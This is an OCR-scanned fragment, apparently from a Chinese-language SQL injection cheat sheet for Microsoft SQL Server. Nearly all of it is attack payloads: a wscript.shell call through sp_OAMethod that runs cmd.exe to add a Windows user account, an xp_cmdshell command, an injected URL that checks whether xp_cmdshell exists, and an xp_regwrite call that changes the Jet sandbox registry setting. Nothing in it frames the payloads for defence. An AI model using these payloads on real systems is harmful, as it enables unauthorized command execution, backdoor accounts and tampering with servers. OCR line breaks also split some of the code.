
'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD
@shell,'run',null, 'C:\WINNT\system32\cmd.exe /c net user
paf pafpaf /add';
EXEC [master].[dbo].[xp_cmdshell] 'cmd /c md c:\1111'
_____________________________________________________________
____________
【判断xp_cmdshell扩展存储过程是否存在】
http://webshell.cc/display.asp?keyno=188 and 1=(Select
count(*) FROM master.dbo.sysobjects Where xtype = 'X'
AND name = 'xp_cmdshell')
_____________________________________________________________
____________
【写注册表】
exec master..xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engi
nes','SandBoxMode','REG_DWORD',1
REG_SZ
_____________________________________________________________
____________